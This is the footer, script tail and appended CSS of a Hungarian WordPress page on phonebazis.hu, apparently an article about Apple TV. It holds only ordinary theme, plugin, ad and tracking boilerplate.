					<h2 class="elementor-heading-title elementor-size-default">kapcsolat</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9388eaa elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9388eaa" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7d92489a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7d92489a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://phonebazis.hu/info">

											<span class="elementor-icon-list-text">Kapcsolat</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://phonebazis.hu/linkcsere/">

											<span class="elementor-icon-list-text">Linkcsere</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://phonebazis.hu/kezdo-szovegiro-szovegiras/">

											<span class="elementor-icon-list-text">Kezdő szövegíróknak</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-a0165c6 elementor-mobile-align-start elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a0165c6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@phonebazis.hu">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@phonebazis.hu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-44beb93a" data-id="44beb93a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61c2da0 elementor-widget elementor-widget-heading" data-id="61c2da0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Disclaimer</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c756030 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c756030" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf67e17 elementor-widget elementor-widget-text-editor" data-id="cf67e17" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We are a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for us to earn fees by linking to Amazon.com and affiliated sites.</p><p> </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-43409944 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="43409944" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43c554c3" data-id="43c554c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3adb365 elementor-widget elementor-widget-text-editor" data-id="3adb365" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>A logó és márkanév a védjegytulajdonos tulajdonát képezi, csak azonosításra szolgál.</p><p>PhoneBazis.hu 2024 &#8211; © Minden jog fenntartva</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-arrow-up" aria-hidden="true" role="img"></i></a>




			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=430464394668923&ev=PageView&noscript=1&cd%5Bpage_title%5D=Hogyan+m%C5%B1k%C3%B6dik+az+Apple+tv%3F+Hogyan+kell+csatlakoztatni%3F&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=60531&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=phonebazis.hu%2Fhogyan%2Fhogyan-mukodik-az-apple-tv%2F" alt=""></noscript>
<link rel='stylesheet' id='elementor-post-61631-css' href='https://phonebazis.hu/wp-content/uploads/elementor/css/post-61631.css?ver=1768270356' media='all' />
<link data-minify="1" rel='stylesheet' id='su-shortcodes-css' href='https://phonebazis.hu/wp-content/cache/min/1/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=1768237695' media='all' />
<link data-minify="1" rel='stylesheet' id='su-icons-css' href='https://phonebazis.hu/wp-content/cache/min/1/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1768254283' media='all' />
<script id="ta_main_js-js-extra">
var thirsty_global_vars = {"home_url":"\/\/phonebazis.hu","ajax_url":"https:\/\/phonebazis.hu\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"visit","link_prefixes":["recommends","visit"],"post_id":"60531","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
</script>
<script src="https://phonebazis.hu/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.11.9" id="ta_main_js-js" data-rocket-defer defer></script>
<script id="pll_cookie_script-js-after">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=hu; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script src="https://phonebazis.hu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"16410ff707","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https:\/\/phonebazis.hu\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"892f170dd7"};
</script>
<script src="https://phonebazis.hu/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4" id="oceanwp-drop-down-mobile-menu-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.4" id="oceanwp-drop-down-search-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4" id="ow-magnific-popup-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4" id="oceanwp-lightbox-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4" id="oceanwp-scroll-top-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-content/themes/oceanwp/assets/js/ow-infinite-scroll.min.js?ver=4.1.4" id="oceanwp-infinite-scroll-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Oszd meg Facebookon","shareOnTwitter":"Oszd meg Twitteren","pinIt":"T\u0171zd ki","download":"Let\u00f6lt\u00e9s","downloadImage":"K\u00e9p let\u00f6lt\u00e9se","fullscreen":"Teljes k\u00e9perny\u0151","zoom":"Nagy\u00edt\u00e1s","share":"Megoszt\u00e1s","playVideo":"Vide\u00f3 lej\u00e1tsz\u00e1sa","previous":"El\u0151z\u0151","next":"K\u00f6vetkez\u0151","close":"Bez\u00e1r","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Sz\u00e9lesv\u00e1szn\u00fa","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/phonebazis.hu\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/phonebazis.hu\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/phonebazis.hu\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d631238d12"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":60531,"title":"Hogyan%20m%C5%B1k%C3%B6dik%20az%20Apple%20tv%3F%20Hogyan%20kell%20csatlakoztatni%3F","excerpt":"","featuredImage":"https:\/\/phonebazis.hu\/wp-content\/uploads\/2023\/04\/apple-tv-boritokep-1024x683.jpeg"}};
</script>
<script src="https://phonebazis.hu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js" data-rocket-defer defer></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script src="https://phonebazis.hu/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.7.4" id="flickr-widget-script-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.14" id="advanced-ads-find-adblocker-js" data-rocket-defer defer></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":""};
</script>
<script src="https://phonebazis.hu/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.6" id="advanced-ads-pro-main-js" data-rocket-defer defer></script>
<script id="advanced-ads-sticky-footer-js-js-extra">
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"phone-sticky","placements":[65060]};
</script>
<script src="https://phonebazis.hu/wp-content/plugins/advanced-ads-sticky-ads/assets/dist/sticky.js?ver=2.0.3" id="advanced-ads-sticky-footer-js-js" data-rocket-defer defer></script>
<script id="pt-cv-content-views-script-js-extra">
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"e12636dbc2","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/phonebazis.hu\/wp-admin\/admin-ajax.php","lang":"hu","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
</script>
<script src="https://phonebazis.hu/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js" data-rocket-defer defer></script>
<script id="wp-consent-api-js-extra">
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
</script>
<script src="https://phonebazis.hu/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js" data-rocket-defer defer></script>
<script id="su-shortcodes-js-extra">
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
</script>
<script src="https://phonebazis.hu/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.7" id="su-shortcodes-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://phonebazis.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/phonebazis.hu\/wp-admin\/admin-ajax.php","nonce":"aed5f1e88d","urls":{"assets":"https:\/\/phonebazis.hu\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/phonebazis.hu\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"hu_HU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/phonebazis.hu\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://phonebazis.hu/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<!--noptimize--><script>window.advads_admin_bar_items = [{"title":"Bitsgap","type":"ad","count":1},{"title":"Tartalom","type":"placement","count":1}];</script><!--/noptimize--><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://phonebazis.hu/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768592038 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://phonebazis.hu/wp-content/uploads/elementor/css/post-49499.css?ver=1768236770
body_size: 221
content:
.elementor-kit-49499{--e-global-color-primary:#2D2D2D;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-294dd4b1:#4054B2;--e-global-color-28fb0d72:#23A455;--e-global-color-398e7964:#000;--e-global-color-1083ecec:#FFF;--e-global-color-b2fa6ac:#020101;--e-global-color-5d425dbf:#00ADF6;--e-global-color-7445c43a:#DADADA;--e-global-color-637dd7c5:#0F4B27;--e-global-color-6f53e0af:#070D2B;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-49499 e-page-transition{background-color:#FFBC7D;}.elementor-kit-49499 a{color:#316ADD;font-family:"Poppins", Sans-serif;}.elementor-kit-49499 a:hover{color:var( --e-global-color-accent );font-family:"Poppins", Sans-serif;}.elementor-kit-49499 h1{color:var( --e-global-color-primary );}.elementor-kit-49499 h2{color:var( --e-global-color-primary );}.elementor-kit-49499 h3{color:var( --e-global-color-primary );}.elementor-kit-49499 h4{color:var( --e-global-color-primary );}.elementor-kit-49499 h5{color:var( --e-global-color-primary );}.elementor-kit-49499 h6{color:var( --e-global-color-primary );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://phonebazis.hu/wp-content/uploads/elementor/css/post-53624.css?ver=1768236770
body_size: 1030
content:
.elementor-53624 .elementor-element.elementor-element-5fbc749a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-53624 .elementor-element.elementor-element-5fbc749a:not(.elementor-motion-effects-element-type-background), .elementor-53624 .elementor-element.elementor-element-5fbc749a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#98DEFC;}.elementor-53624 .elementor-element.elementor-element-5fbc749a > .elementor-container{min-height:40px;}.elementor-53624 .elementor-element.elementor-element-5fbc749a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 5px 5px 5px;}.elementor-53624 .elementor-element.elementor-element-5fbc749a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-53624 .elementor-element.elementor-element-821e7d5 img{width:40%;}.elementor-53624 .elementor-element.elementor-element-902ea3f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-53624 .elementor-element.elementor-element-902ea3f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-53624 .elementor-element.elementor-element-288ed8fd > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0);}.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu .elementor-item{font-family:"Verdana", Sans-serif;font-size:15px;font-weight:600;}.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--main .elementor-item{color:#303030;fill:#303030;padding-left:5px;padding-right:5px;}.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--main .elementor-item:hover,
					.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#4054B2;}.elementor-53624 .elementor-element.elementor-element-288ed8fd .e--pointer-framed .elementor-item:before,
					.elementor-53624 .elementor-element.elementor-element-288ed8fd .e--pointer-framed .elementor-item:after{border-color:#4054B2;}.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#001889;}.elementor-53624 .elementor-element.elementor-element-288ed8fd .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-53624 .elementor-element.elementor-element-288ed8fd .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#001889;}.elementor-53624 .elementor-element.elementor-element-288ed8fd{--e-nav-menu-horizontal-menu-item-margin:calc( 1px / 2 );}.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:1px;}.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--dropdown{background-color:#D7D6D6;border-style:groove;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--dropdown a:hover,
					.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--dropdown a:focus,
					.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--dropdown a.highlighted{background-color:#4054B2;}.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#4054B2;}.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--dropdown .elementor-item, .elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-53624 .elementor-element.elementor-element-288ed8fd div.elementor-menu-toggle{color:#000000;}.elementor-53624 